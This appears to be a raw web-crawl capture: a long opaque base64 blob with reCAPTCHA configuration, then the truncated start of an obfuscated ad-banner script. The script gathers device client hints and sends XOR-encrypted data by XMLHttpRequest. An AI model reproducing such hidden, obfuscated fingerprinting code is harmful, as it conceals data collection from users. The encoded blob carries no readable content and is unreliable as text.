54KsKuUMOoaW8Tw7PDgCfDlHXCiBPCoGLDsz5uw5QQHMOrE1ojwrPCvi4mKxnCnwIIw7XDnHvDncOow5PCm1slw7PCjTgGwo3CmcOmw53DgMKENDfCpsKJNiUmwogrwqFPwr/[base64]/Cu8OrBgzDnUTCg8OtKsOYwoPDnMKCW1vDlHrCnAZzwqfDtMOfG8O3IQVaYUbCmcKOPMO7CcOBUGzCgcKadcK1az3CqjrCrcK4Q8KcwqxQw5DCt8Obw5DCsSIuDirDqzIJw67Ch8O/cMOkwpPDkz3DpsKLwqjCkcKPH2jCt8KQLEk1w703JlzDoMOQw6/DncOFL1Z/w6wjw7/DqHdrw64BXm/CjRNHw4DDq1HDgBnCr8KrQWHDuMOewqbCjcKMw60yYnAIw7Q2BMOxY8OqGEHCosKkw7TCg8OMBcOhwrMJHMOgwqjChcKrw5xFVsKRccKfQDvCgMOJwrsAwrhTwpjCnUTClMOdwrDCvgnDp8KdwoPDisOCGcOzRwlKw4/Csk0uSsKIw4zDrMKLw7fDscKBR8KtwoLChcKGKMK4wr7Ds8Kcw6DDtloMXVAWw4TCpD/CjXo0w6AGNTZRwroGaMOEwpcuwozDjsOGJMKhKGdHeGbCosOQMgdQVcK1w7kVJcOew5rDsnc5U8KjOMOLw7PDmRvDrMOJw5NhAsKbw6/DtxZDwofCtcOtwrEQWHhQcMOELj3CtH98wqAEw4LDvSbDmyzCv8K/[base64]/ChSxwGTzDnxw9PcOnwovCjiw6w7TDmcKUw78zCcKJw5LDtsOsDMOpw6LDkyDDsSEjasK3wowgw4NbAsKvwo4ZUsK/w5XCoVxUNjXDkiYxVVVVw7/Ch13Cr8K9w6bDnVxVG8KjcAHCqHjDrBHDqSnDjxfDhcKMw6vDnCtbwpVIO8OKw6zDumXCusOAacOJw73DuCJiY0/DjsKGwrjDrBYCFk/CqsKqdcKNwq5Wwr7DmcOweGvCokjDhjHCncOuwpTDtVRIQMOqP8K1I8K2woBIwpTCsxHDvMO8w54lHsKKXsKDd8K2ZcKyw79sw7p6wqBVcMOiwr7DjcKMw5ZQwrHDsMO7w6FKw4o3wpUcw6HDh3Bjw4YUw4TDr8KSwprCo2/[base64]/D1cVQ0UyF2gyXcKPw5pxd1rDuH/CniMGNV3DhcOEw79Bb3ZMwpdaXGlwcjt5w5Qhw485wogcw6XCqAvDl3/DqynCujHDnH15VhFHf17CmgtyTMOUwrbCtmnDgcKtLcOzPcKPwpzDo8KNNsKLw4JbwpzDtXXCqsKYeB00IBcAwpUvKigWw7wmwrV0AcKHTsOKwqElCFPChg3DkH7CtsOcw45kUT1+wqfDtcK1NcOiJ8K5wofChMOKEQlrKS/CnCTCi8K/WcOfQcKoOW/CrcKkU8OIWMKcKcOUw6PDiyPDvl4JSMOmwoLCpCLDg30+wqrDrMOnw4vCqsKQdUPCv8K6wrkgw5DClcObw5nDumPDjsKEwr7DjBvCrsKTw5vCoW/CgMKdNRTCtsK+wrnDpF3DvjrDqAoDw4xhNsO+UMO0w63CqBvCjMKtw5kIX8Kmwp7CisKKUURuwoLDmFHDrcKzwqpZwo8dI8KxLsKkKMO9Sgk6woxzJMKIwo/CvDPCmkNVw4XCjMK6D8Oyw70IW8K/PBIDwqJvwrBiYsOFOcKee8Ogd2hjw5PCkMK3MnY+SX9tT0xybnLDikMOIsOZV8O5woHDl8KdJjRsRcOvPxkuacK3w6XDtytkwoxOZjbCnEtsWELDncOew5fDn8O4CyzChil5FxfDmWDDjcK4YQzCrxUqwoHCtcK7w5fCvhTDtE1zw57Cj8O/[base64]/wpDDqcOfwpjDtsKIJjgnw7JLayjCtU/CqsOOJ8K2w7PDnQvChMOhw5NUw4cSwppkwrJEw77Cr1Yjw5g1aCIlwq7Dp8K8w5/[base64]/IjEHw5pMwoHDs8O7w4fDs8KBwqpYRsOYw5Jbw63Cu8KCw4ZKGsOzfBHDvsOwwqV/[base64]/CmMOdQQZHw5XDiCrCocK9woZ4R8Kzw5F8YMOzHcOzRTTCksOKM8O8bMOXwqkVZcKqw4LDm3ZawrgQEB8aCsOse27Cp1EoFMOGBsOIw5XDpA/CsmXDpUE8w7/CumsQwqTCvmRWZR/CvsO2w4Egw4FFOznCjX9HwpPCq10YF27Ds8Kcw7jDhBMeYcK6w4QYw5/CgMKqwo/[base64]/wpZLw5YnOSlZw7/[base64]/CuDIxw4MEI8Kow6oPwpgIW8ONwrfCsyDCtC4ywq/ClsKNIgzDisOSw4o1AcKUPj7DhWLDpsO8w4fDum3ChcKMeCXDnSbDpSBufsKiwrkJw4QWw5sZwqBRwpkOYi9qIVYWfcO5w6nCj8KNIHHDoU7DlsOLw71Tw6LCgsKLNkLCmiUMJcOfGsOKGTnDmCQvIsOLCwjClGvDhno/wq5cZFjDkyVKw4wXfXrDk1DDkMONRy7Dow/[base64]/DucO/ME3Cg1/DiivCtRXDh8KNwqLClcOydMKLJ8OqYw0/w6BVwoXCrG/[base64]/w6nCjkMGdsO7w53CgcOKGBXDj1MFMsKZP2Q1wpPDrsOCUQHDv3gFDMOiw7hSP1the1vCjsKmwqsGW8OnNiDCqArCo8OOw4tDwoQGwqLDjWzCs1AbwrHClMKJwoRGUcKUT8O0Qg3CpMKaY3ELwqgVJGouERLCo8KIw7B7T1xBMsKHwo/Ci1/DusOfw75jw7FiwrHDrMKqPUY7dcOGCjPCphrDssOewrVYGVnClMKlVWPDgMKAw6dVw4V8wp58Il7DsMODGMK4dcKbIlt3wrfDglZcazfCo0tsAsK/CzJawqrCtsKXPULDg8K6KcKvwprClMKCOcKgw7Quw5XCqMOgD8ONwonCocKsQMOiJ3DClGLCkhA/CMKNw6PDvcKnwrB6w41DH8K0w5c6MiTDvF0dE8OqKcKneytIw7pFUsOAZsKdwrPDjsKQwqdRNTbCkMOWw7/[base64]/Do2XDo8OawoTCgT8Qwosww79bw64aXlxaHsKuw4MWwrnDr8OKw7XDs8OqTwjCl8K7SjoaZsK9XMO0UcKww5l1HMKqwpEQAznDm8KJwrDCu1dVw47DnhbDmx7CjWkSYkJ1wrPCkH3CnMKcZcOJwr8vN8K+FMO9wpzCtktOVEgAHcKbw50GwqZFwp5dw5jDhz/ChcKxw7dzw5rCtn4+w68sWMKRMWrCosKTw7vCmijDpsKEw7vCoh0jw506wpwqw6dXwrUZBsOmLn/DiH7DvcOCG0XClMKew7rCk8KtGFIPw57DuxcIZQjDlXnDhW85wptHwpvDkcOsKT1EwoIpZMKUBz/Dlitxf8Kkw7LDljXDscOnwqQBCVTCs1h5RlDCrRhjw4bChXUpw4/Ci8KDHnHCn8ONwqHDrgZ3Ems6w4dUaETCn3MvwoHDpsK+woTDpEzCr8OLT03CjE7Ct3xBLVsRw5wJGMOjAsOYw6fDnBTDk0vDollaXiIFwqcCIMKxw6NDwq87B31rM8KUXXjCvMOTf3EEw4/DvEnCu0PDrxnCoX0kYUwCw5dKw4rCglTCv2LCsMOJwqAVwp/Cq1MrNzhIwobCuycEECZGNRXCq8KWw7g/[base64]/DvAxhQFt3w69ycsKdw6kBGz/DgzfChMOHw7nDj8KXw7fCnsKzN1TDo8KWw6DCk0DCkcODB3rCn8O6wrHDgnDCrgwpwrkzw4nCq8OmfXRPAFzCkMOSwpfCssKec8OKdcOXK8One8KkGsOrCQPCtC9/[base64]/DmnJIw59/csK/[base64]/OB3CmxjCrGDCpEnDshIzwopSw5DCrHzDvR9BaMOVJyAiw4HCh8KxMXHCizHCoMKMw7UAwqFMw68HRxHChTrCisKbw519wpcXZHQjw4gqNcO+VsO8b8O3w7Iww5vDmg0Pw5jDisK2HB/[base64]/[base64]/w7NSEsOkDCHDk8KQwp3DpsKMwqc5d05+EjMHwprCpXI5w60Ef3/[base64]/Ki3Djj1UUzDCl3HCqWdNFcOlw4XDqMOMKA9owosxwrljw4duaho/[base64]/CssOVXDXCjcOSQsKxwoIkw4zDniYYwpt/[base64]/Dp8OlI8O2Qn9fBMKxwoYSGX/Dj8KtGcKEwqDCoC92aMKaw6EzfMOtw7QZcwRCwrlpw7TDg0ddFsOAw6bDssOdCsOxw7ZYwqpBwo1bw4ZeByAOwonCjMOXcw7CngoqC8OxUMOTL8Kgw7glUgDCh8Opw6HCr8Ksw4jCtSXClBfCnw/Cvk3CmBnCocOxwprDqzTDg2Y0YMOLwpnCsQTCg3HDuloVw6wIwpnDiMKWw4vCvTQrCsO3w47DnsO6f8O3w5bCvcKRw7PCgH9Kw4oawoJVw5VkwrDCsjVmw791JXrCh8O0GzTCml/DrcOmQcKRw60BwokQIcK7wqnDosOnMUTCnj88PDXDrAEBwrYkw6TCgWMDMCPCi3xlXcK7Fl8yw4B7SW14wpHCkcOxHxBDw75xwpcVwrkgA8K1CMOBwoHDnMOawr/CjcOzwqJ5wonCgV4Swp3Dq3jCscKpDj3CsULCrsOjLcOqHw8Yw6EWwpdJI1zDkA9AwoZPw6xJCShUeMOCXsKURsKHOcOFw45Tw4rCq8OUBVDCpwNkw5UJGcKQwpPDkQVYDU3CohjDm1ptw7XCjUl9RMO/ARLDkkfCqzxJQTfDuMOLw4l6K8K0JsKHwot5wrgNw5E+CkBNwqXDiMOjwpjClXNmw4TDt0gKPBZ7L8OJwpHDtUfCqztvwoPDiBAZd3ckA8OHJn/CksOCwq7Dl8KEN3XDmhZWOsKvwp8NaXzCmcK8wqBse3xrQMKvwpnDgSbDrcOtwqYEfQDCl0RWwrJ7wrtEJsOVATnDjXHDnMOPwr8/w6N3Fx3DtsKtYTTDhcOjw7DClsKrTxNPNcKfwobDuGggZmgMw5ISBUvCmyzCoCYASsOOw4Bew6LCjGDDukHDpzjDlhXCsyjDp8OidsKafiw8w4MLBxpMw6APw5wpIcKOCA8CcXUdGRMnwpDCkGbDvxvChcO6w5V6wqY6w5zDtMKAw5tYG8OLwo/DicOhLADCsE7Dj8K1wpIywo9Kw7gAEULCjUVUw6s6Lx3ClMOZQ8OuHEXCrGY+EMKEwoE3STkeO8O3w5vCnX8IwojDlMKkw6TDg8OVQB9zS8Kpwo/CncO1XyfCqMOAw6fCnSjCucKswrDCucK3wqtIMSvDocKwdMOQaxHChcKtwpjCjgAMwpjDuFMjwpjCkAE+wrXCj8KowqJTw6UawqnDrMKyRMO8wpbDtyh/[base64]/LsOrwqjCmVMWWmZBFAPCv8KaFMOvR8OYN8KgKsOtwrZLPwvDlMOiDFbDo8ORw6wON8KBw6NxwrLCqkd/wrLDpmUYGcOiUsOiYcOGamPCqC/[base64]/DgwohwowBw4HClcK8XUzDvgdXYsOZTcKswoLCrMOHRT8HKsORw5vCgi/DpcK3w5PDusOLZsKqMxkARi4rw57CuVNEw6bDm8OMwqhBwqEPwoDCiz/[base64]/[base64]/[base64]/K0jCpSdfw7/CqETCrG/CnMOUw44UD8KhV8KBNnjCtxA3w6nCqMOlwpplwrTCjsKgwprCrV4jD8OlwpTCrsKbw4pKWsO/B1PCj8ORIznDjsKPcsK9UlZwQXZzw5EjakVUVsODPsKww6DCpcKMw5sORMKYfsKvTTdRN8OSw5TDuAbDl3nCvirDszBrRcKoRsO/woNCw4sYw65ONiDDhMKCZzHCnsKsMMKnwp5Ew7ZgWsKrw7HCncKNwofDrj7CksOQw6bDo8KmQnLCtXM/[base64]/G1VmwqrCqw9icCtHJ8Knwo/[base64]/wovDosO/dn9bwo7CtMKFLgfDkMO/wpIvw4LDpcOHw4d2fhTDncKpJlLClsKKwqMnVShKwqBqJsOHwoPDisOCPAc6wq4tJcKlwrVPWj4fw6k+cHzDosK4fRDDlnQaRcOWwrrDtsO6w4LDpcKkw6Byw4vDicOswpNWwo/DvMOswoXCnsK1Vgwcw6fCjsOmwpTDqiIWPDZvw5fCncOPG2nDsXDDv8OzF2bCrcOCQMKDwpnDosOLw7/CtsOKwoVxw6V+wox0w5PCpWPCrUHCsXLCt8KQwoDDkCZqw7VwacKGecOOG8Olwo3CgsK0dMK6w7FzHlhBCsOkGsONw7Q2wphAcsK6wqcgdStFwox+WcKvw6k/w5rDrGRQbBvDosOwwq7CpcOlXzDCisK3wrgXwr0dw4h1FcOBXUtyJMO4a8KOGcO8JgvCl3M/[base64]/[base64]/CoDHDkw1ewqnDj8KjwrRMNnt+w5XDjwPCj8KGBHJtw7NmccOCw7Icwqgiw4HCi1LCk0oYw5wVwoE/[base64]/Dh8K+w6fDhgdSwrFZCsKWGsOhwrtja8K8MU8Bw7LCjSzDmcKDwoMmN8O7fwMLw5Ugw6VWWCXDrhBDw7c1w5EUw4zCh1/Du3d8w6rClyUoLCnCkW1jw7fCtkzCuTDDq8KVWDUww4LCn13DhzPDnsO3w6/CiMKpwql1wqNeRiTCsl4+w6PCusKKIsK2woPCpsKiwpEECcOsDsKEwosZw40fCUQhRjTCjcONw7nDmy/Ct0jDjk7DuEgqcV86VVjCtcO/ZV0Fw6jCoMK6w6Z4K8OwwpxuSyvDv3Esw5LChsOUw77DvwkpSDnCtVl1wp8cM8O5wr/Cgx3DkMOKwrAzwrkQw7hfw5IFwpfDisO9w6PChcOnLMKnw4FBw6LCkBsqccOQEcKJw77DisKjwqLDksKXOsKSw7HCpDFTwrxhwqZUeB/[base64]/DoFIpw7NEMSTDl2MGM8Oiwq/DmXgiw7XCtsOzcUAgw4XCv8O8w5nDlMKdSzp0wo8PworCiQMiaRXDokbCicOZwqvCtjpaI8KGWsOPwrvDiWnClmHCvMOoBnoZw75EHTDDtcOlV8K+w4HCtkPDpcKDw4J/HFQ/w6TDnsOwwo0ZwoLCo37DizHDhWFqw7TDpcK+w6HCl8KEwqrCpHVTw4Ixe8KeezPDoiPDhhtdw5whLHwBKMKPw4prCHhHUUPCoQTCpMKMIsKGKELDsT0Vw7Ngw7PCuhBmwoEyQV3DnMKAwqp2w7/[base64]/[base64]/Dl8OBw67DhE4wR8KfOsK4JMO/w6AuNsKuJcKcwqDDs2rCicOQw45+wrTCsRkzCmPChcOzwrd0XE04w5xZw5EVUcKbw7TCh3lWw54ILyrDksKfw65Dw7/DucKfT8KDGzVIAA15TcKQwrjDlMKXQRY/[base64]/DhcKaw5XDksKCwq7DpsKKwr1yb8O4w5/Cj8OGw7AmVDLDm3kWB1Mkw4kPw45fwrfCqFbDuUAmERHDh8KZUVXChBDDqsKvIyLCmsKDwq/CicK9IANeOXpUCsKMw5YALgfCgVp5w5TDhkt4wpMswobDiMODIMK9w6HDu8KsHl3DnMOnVsKcwrE5worDocK3SH7Dv19Bw47DsUZeUsOjaRplwozDicKrw5rDisOyX1bDvR54G8O/V8OpccO6wp1yDTjDvcOTw5rDrsOnwpvCjcKQw5ECHsKMwozDm8OoViXCpMKvb8O7wrF9w53DosORw7dTF8KsWsK7wqwEw7LCjMKVe3TDnsKxw7nDr1cwwo4wTsK1wqZpVnbDhcKMJG1vw7HCtUtLwqXDvlrCtxbDmzbCsSpowoPCuMKxwq/CjcKBwq0yZMKzbcOPS8OCMEvDscOkGgZGw5fChl5Cw7kFJSdfDUhTw5TCsMOowoDDp8KdwopcwoQLTz9uwq5HdArDisKaw6nDmsOUw5vCqRrDrG82w53CocO6FsONIyzCpEjDoWXCuMKlWS4jS2fCogvDr8OvwrxPUjpYw4fDmCcWYATCnG/Dm1MSX2PDmcK/UcOBFUxJwqM2DsKewqIlYCIwX8Oaw4/CpsKdEitRw77DmsK6PF47XcOaG8OpYivCi3Ezwp/DjMKewrQGOCjDl8KsPcK9EnnClCfDm8KNeTZGJx/[base64]/wq4vw4bDv3Ynw68nJTILw6PCpMOawpfCnmd1fsKAw63DscOjOsOOB8OXWjk8w6VQw5vCisOmw4/CnsOuNcKswrFew6AkGMOiwrzCpVRdfsO4NsOwwp9KFW7DuH/DjHvDqBPDg8KVw7ojw6nDgMOaw51XDjvCj3TDpxdDw54JNUfDgVTClcKXw6VSImACw6PCssKrw4fCgcOEMjkewoAtwqFGJx11YsOCdCfDtsO3w5/ClMKGwobDkMOww6nCiD3CqcKxNijCngovNHFWwr/Dr8OSDsKsJsKJcmrDtsKQwow8TsKWeUBlT8OrEsKTXxHCtzPDq8OrwrDDrsOQe8OLwobCosKUw7PDhmsww5otwqMeG14LZyADwpPClmbCjnHDmRXCpjrCsmzDmCbCrsOLwoMfclHCn3E+JMOWwpREwr/Dv8Ktw6Edw4tKesOEI8KQw6dBPsKywqnCv8KOw4p8w4Naw7g/[base64]/[base64]/DscOyLMOCw6xnwpXDi8Kaw63CsDwQwqHChsK2IcKqwo/[base64]/CqMOwwoNsw40Mw7DChUpMw7MDEmp1w5LDvsKhwqXCnGDDlzNBaMK1CsOKwqLDj8Kww5IDHl9/[base64]/Cv8Klwq3CvcOYwpIPw7R8FcOfw6rClMKmfmfDrBUMwo/Dk0kaw5lgUsOceMKXBCExwoJZfcOEwrDCmMKHH8KiJcK/w7RNMl7CtsKwf8KdAcKaZH0Rwotbw5Qba8ORwr3CgcOjwo9uFMOEQw4nw5g9w4fCqHjDsMKBw7JswrvCrsK9K8KnDcK6UBJcwoJJL2zDv8OAGERtw5/CvsOPXsOeJDTCg3rCoW1NecO1V8OFEsK9OcO7dsKSNMKUw73DkRjCs3TChcK/OELDvnzCgcK4IsK9woHDj8KFw414w6jDvkYmQi3Cv8KvwoTCggfDksKPw4wZccODU8KwUMKAwqZww5vDjTbDhgHClS7Ds17Cm0jDoMO1w7Iuw4rCqcODw6dCwp5vw7g6woQ3wqTDvsKzcknDhXTCgjPCisOCI8K8YcKlOcKfNcODAMKCF1h8Xj/Cq8KjCMOHwrIOMAUDC8O3w6JoJMOoHcO8MMKgwpnDpMOHwp80X8OxTC/CizzCpRLDqFvDv1Fhw59RXGo4YcKCwo7CrWHCnAZYw5TDrmnDtcOsacK7wrFuw4XDhcKBwqxXworCl8KnwpZ8wot0woTDtMOZw4PCux7DlhTCmcOaSCbCtMKtFMOrwonCmn7DjMKcw4BIWcKaw4MvUsO/UcKtwqcWDcKywrDDjsO0VGvCvVPDlQU6wrMqDApdKx/CqnbCvcOpWD5Mw48KwqNew53DnsKXw44pF8Kfw5lXwrg4wpDCuDfDi1nCrcKsw6fDoAzCpcOuwrzDuDTClMOxFMKzLSHDhi/CpXnCt8OpDHIYwo7DlcOcwrNiDA5OwpXCq3jDgsKeVjTCoMKFw4PCtsKFwpDCn8KGwq5Swo/CvkfChAXCqF/Ct8KKbRTCiMKJH8OoCsOYMkgvw7LCskbDkiMpw4DDiMOWwqdVG8KOCgJXBMKLw7UxwpHCmMO6AMKndxFnwoPDiXzDl1xpdz/CjcOuw41Dw6QLwpnCulvCj8K4f8OWwqgJHMOZOMO3w6bDkWNgCcKGbx/ClBPDj2wtUsOHwrXDuk8DK8KVwrkTAMOkbi7DoMKoGMKhcsO0Nh3CscOhDsOiG1gjaHbCgMKjIMKEw4x8DG1jw7INQMO7w4zDqMOtFsKywqlFTGDDlU/ChXdlLsKCDcO0w4nDsgfDqsKWN8OwHWTCm8OzG01QRA3CnAnCvsO0w7DDtQrDv0Btw7hyfD4JFUVOWcKUwrLDnDPDkTjDkMOmw6ZrwohTwrBdbsOhQsKzw65qDj1CZmzCp18hPcKJwoQZwr3ChcOfeMKrw5vCscOFwoXCt8OfAMKfw7dLQsKcw5rCvMOhwr/[base64]/Ch8OtTi0UJWvDoW7DtQDDgcONHwdOIVcQZMKDwpjDgVhOZQUyw5PCncOND8O2w7IoZMO4eXJCPXfChMKCDSrCqR5hDcKIw7zCnsKiPMKrK8O0Cy7DgsOZwqnDmhDDlkp9SMK/wovDv8OOw5plw6Zdw4DDmxPCi2pNJcKRwo/CucKQczZddcKYw55/wpLCqn3Cu8KvXVkuw5Qvwp9TQ8KaEAERYcO8WMOiw7nCvkNNwrdGwonChWUEwpIAwr7DucKNfsOSw5bCsQs/w7NXKG0Uw6PDhsOkw5LDkMONAHTDjkrDjsOcQAtrNEHDusOBKsO+DkhaFwU0D0DDucOLKycODQhAwqXDoznDscKKw5Idw7vCvkEhwqAowol+e1LDrsOHI8OkwqfCvsKgVMO4W8KxAwZVOCN5KwNXwrPCsFHCklpwDgzDusK6YXvDrsKLTHjCgB0AccKNb0/DqcKZwqzDgEETYMKiZcOrwqAKwqjCrsKcTT48w6XCnMOiwrcIWyvCjsKdw6FMw4zCs8OyJ8OLWwxVwqPDp8O/w6x+wrrColXDlRQkdMKywrM8HWc8O8KOW8KPwqjDqsKCw4XDisK8w7VMwr3ChsO4BsOtKcOeS0PCl8KywqVgw6pSwpZZRF7CthXCjXltL8KTSkbDlsKGdMOEBE3DhcOFAMOmAlLDr8OiYl/DjxLDs8K9IcK/I2HDoMODOWYMVy5PZsKQZHs5w6dTa8KCw6xLw4jColhOw67CoMKAwoPDmcKgRcOdbRoEYTEVcHzDhMObZRh0HMKUK1zCkMKzwqHDsWoqwrzCssKrWnIlwr4tbsKiJMKBHW7CgcKew704UE/DmcOPMMKOw5N5wrfDvgvDvzPChg1Nw5VMwqXCkMOUwr8WIlXCisOAw43DljFzw6jDg8K8DcKKw7bDjA3DqsOIwpPCr8KnwojDl8OewpPDp0jDiMOXw4dRfhphw6HCuMOGw47DpAs0FQ/[base64]/[base64]/DucOtLlfCpwJxPirCkMO2a8O+w6vCrMOgwqUCHX3DnMO1w53CscKMJcK8a3TCknBRw7FGw4zDl8K8woXCtMOWbcK7w7xCw6QmwpHCg8OBZER3e3tdw5RzwqMYwojCr8KJwo7DhC7DhjbCs8KcCA/DicKBRcOLSMKoQMKlfSLDvMOCwr8CwprCmk1uGD/[base64]/CuTLCtcKRwoVXwrZEwojDvnzCmsKTw4bDh8OzIisFw4XDuRjCv8OMAnfCmMOOYcKHwoXDn2fCosOlMMKsGXHDiylIwpfCtMKndcO+wpzCgsOpw5PDvTkbw6DCqmIdwqdgw7RTwpLChcKoHELDrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf5MgMoAAAAAKVA8nhZf21lQdMngdftgQyUVy6i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,758],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://pentola.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221uqlz8/WqfZRIGrWa6x00s91xkcJCR6e48lgMX/KD9c\\u003d\x22,1,0,null,1,1764841619466,0,0,[48,50,32,128,11],null,[172,25],\x22RC-SVFszICsGSZFtg\x22,null,null,null,null,null,\x220dAFcWeA5wjr_P13-c1iYN2lhnqazf1WXnbIRbivSqKuVFOntP2LblJTgOqWZhhnwMznd44n_aQFoT7TKVXTYbVFokGubegqgXZg\x22,1764924419435]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/banner.js
body_size: 3902
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0xe7;var V=G[H];return V;},K(X,I);}function c(){var c6=['replace','27pbkWsw','1097559WNliia','ngbo','fhofge','872230AwOncW','ZXZhbA','77jZpfgI','fromCharCode','7VrkVwv','740744jKTPXz','40970gpJFLh','[base64]','charCodeAt','231604HwWvPT','1QumIAV','904884auSQOP','4JHtcix','2286048VZUddH'];c=function(){return c6;};return c();}var c3=K;(function(X,comparisonValue){var c1=K,I=X();while(!![]){try{var expression=parseInt(c1(0xf7))/0x1*(-parseInt(c1(0xf6))/0x2)+parseInt(c1(0xea))/0x3+-parseInt(c1(0xf9))/0x4*(parseInt(c1(0xf3))/0x5)+-parseInt(c1(0xe7))/0x6+-parseInt(c1(0xf1))/0x7*(-parseInt(c1(0xf2))/0x8)+parseInt(c1(0xe9))/0x9*(-parseInt(c1(0xed))/0xa)+parseInt(c1(0xef))/0xb*(parseInt(c1(0xf8))/0xc);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0x359e6),!function(X,e){!(function(){function G(E,U,b,D){return new(b||(b=Promise))(function(Q,B){function A(S){try{k(D[X(0xe,0x6)](S));}catch(C){B(C);}}function L(S){try{k(D[X(0x14,0x7)](S));}catch(C){B(C);}}function k(S){var C;S[X(0x1b,0x6)]?Q(S[X(0x21,0x7)]):(C=S[X(0x21,0x7)],C instanceof b?C:new b(function(Y){Y(C);}))[X(0x28,0x6)](A,L);}k((D=D[X(0x2e,0x7)](E,U||[]))[X(0xe,0x6)]());});}function H(E,U){var b,D,Q,B,A={'label':0x0,'sent':function(){if(0x1&Q[0x0])throw Q[0x1];return Q[0x1];},'trys':[],'ops':[]};return B={'next':L(0x0),'throw':L(0x1),'return':L(0x2)},typeof Symbol===X(0x35,0xb)&&(B[Symbol[X(0x40,0xb)]]=function(){return this;}),B;function L(k){return function(S){return function(C){if(b)throw new TypeError(X(0x4b,0x2a));for(;A;)try{if(b=0x1,D&&(Q=0x2&C[0x0]?D[X(0x75,0x8)]:C[0x0]?D[X(0x14,0x7)]||((Q=D[X(0x75,0x8)])&&Q[X(0x7d,0x6)](D),0x0):D[X(0xe,0x6)])&&!(Q=Q[X(0x7d,0x6)](D,C[0x1]))[X(0x1b,0x6)])return Q;switch(D=0x0,Q&&(C=[0x2&C[0x0],Q[X(0x21,0x7)]]),C[0x0]){case 0x0:case 0x1:Q=C;break;case 0x4:return A[X(0x83,0x7)]++,{'value':C[0x1],'done':!0x1};case 0x5:A[X(0x83,0x7)]++,D=C[0x1],C=[0x0];continue;case 0x7:C=A[X(0x8a,0x4)][X(0x8e,0x4)](),A[X(0x92,0x6)][X(0x8e,0x4)]();continue;default:if(!(Q=A[X(0x92,0x6)],(Q=Q[X(0x98,0x8)]>0x0&&Q[Q[X(0x98,0x8)]-0x1])||0x6!==C[0x0]&&0x2!==C[0x0])){A=0x0;continue;}if(0x3===C[0x0]&&(!Q||C[0x1]>Q[0x0]&&C[0x1]<Q[0x3])){A[X(0x83,0x7)]=C[0x1];break;}if(0x6===C[0x0]&&A[X(0x83,0x7)]<Q[0x1]){A[X(0x83,0x7)]=Q[0x1],Q=C;break;}if(Q&&A[X(0x83,0x7)]<Q[0x2]){A[X(0x83,0x7)]=Q[0x2],A[X(0x8a,0x4)][X(0xa0,0x6)](C);break;}Q[0x2]&&A[X(0x8a,0x4)][X(0x8e,0x4)](),A[X(0x92,0x6)][X(0x8e,0x4)]();continue;}C=U[X(0x7d,0x6)](E,A);}catch(Y){C=[0x6,Y],D=0x0;}finally{b=Q=0x0;}if(0x5&C[0x0])throw C[0x1];return{'value':C[0x0]?C[0x1]:void 0x0,'done':!0x0};}([k,S]);};}}X(0x0,0xe);const V=[0x55,0xaa,0x33,0x99];function w(E,U,b){return new Promise(function(D,Q){var B=new XMLHttpRequest();B[X(0xf2,0xf)]=function(){B[X(0x101,0x10)]=X(0x111,0x6);},B[X(0x117,0x8)]=function(){0xc8!==B[X(0x11f,0x8)]&&Q(new Error(X(0x127,0x1a)+B[X(0x11f,0x8)]));var A=new FileReader();A[X(0x117,0x8)]=function(){D(A[X(0x141,0x8)]);},A[X(0x149,0x17)](B[X(0x160,0xb)]);},B[X(0x16b,0x6)](X(0x171,0x6),E),function(A,L){A&&L&&typeof L===X(0xc4,0x8)&&Object[X(0xcc,0x6)](L)[X(0xd2,0xa)](function(k){var S=L[k];A[X(0xdc,0x16)](k,S);});}(B,b),B[X(0x177,0x6)](U);});}function l(E,U,b,D){return w(U,function(Q,B){const A=unescape(encodeURIComponent(Q)),L=new ArrayBuffer(A[X(0x98,0x8)]),k=new Uint8Array(L),S=B[X(0x98,0x8)],C=V[X(0x98,0x8)];for(let Y=0x0;Y<A[X(0x98,0x8)];Y++)k[Y]=A[X(0xa6,0xe)](Y)^B[X(0xa6,0xe)](Y%S)^V[Y%C];return L;}(JSON[X(0x17d,0xc)](b),E),D)[X(0x28,0x6)](function(Q){return new Promise(function(B,A){var L=function(k,S){const C=new Uint8Array(k),Y=C[X(0x98,0x8)],x=S[X(0x98,0x8)],O=V[X(0x98,0x8)];for(let c0=0x0;c0<Y;c0++)C[c0]=C[c0]^S[X(0xa6,0xe)](c0%x)^V[c0%O];const q=String[X(0xb4,0x10)][X(0x2e,0x7)](null,C);return decodeURIComponent(escape(q));}(Q,E);try{B(JSON[X(0x189,0x7)](L));}catch(k){A(new Error(X(0x190,0x10)));}});});}var N,z=X(0x1e4,0x1b)in window?function(E){return new Promise(function(U){var b=new IntersectionObserver(function(D){D[X(0xd2,0xa)](function(Q){Q[X(0x1ff,0x17)]>0x0&&(U(null),b[X(0x216,0xc)](E));});},{'threshold':[0.001]});b[X(0x222,0xa)](E);});}:function(){return Promise[X(0x22c,0xa)](null);},P=X(0x236,0x1e),W=X(0x254,0x1e);function m(){return G(this,void 0x0,void 0x0,function(){var E;return H(this,function(U){switch(U[X(0x83,0x7)]){case 0x0:if(!(X(0x2b5,0x12)in navigator))return[0x2,Promise[X(0x22c,0xa)](void 0x0)];if(N)return[0x2,Promise[X(0x22c,0xa)](N)];U[X(0x83,0x7)]=0x1;case 0x1:return U[X(0x92,0x6)][X(0xa0,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x2b5,0x12)][X(0x2c7,0x1b)]([X(0x2e2,0x7),X(0x2e9,0x14)])];case 0x2:return E=U[X(0x2fd,0x6)](),N=E,[0x2,E];case 0x3:return U[X(0x2fd,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function Z(E){if(E)return{'Mnd-Sec-CH-UA-Platform-Version':E[X(0x2e9,0x14)],'Mnd-Sec-CH-UA-Model':E[X(0x2e2,0x7)]};}function T(){return G(this,void 0x0,void 0x0,function(){var E;return H(this,function(U){switch(U[X(0x83,0x7)]){case 0x0:return[0x4,m()];case 